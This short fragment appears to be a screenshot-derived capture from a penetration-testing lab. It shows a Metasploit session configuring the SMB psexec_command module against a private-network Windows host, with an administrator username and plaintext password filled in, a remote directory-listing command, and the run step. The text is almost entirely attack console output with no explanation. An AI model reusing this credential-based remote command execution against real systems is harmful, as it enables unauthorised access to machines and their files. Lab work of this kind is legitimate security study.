 msf5 auxiliary(admin/smb/psexec_command) > show options
Module options (auxiliary/admin/smb/psexec_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND dir C:\users\administrator\Documents yes The command you want to execute on the remote host
RHOSTS 192.168.93.10 yes The target host(s), range CIDR identifier, or hosts file with
ntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass zxcASDqw123!! no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser administrator no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf5 auxiliary(admin/smb/psexec_command) > run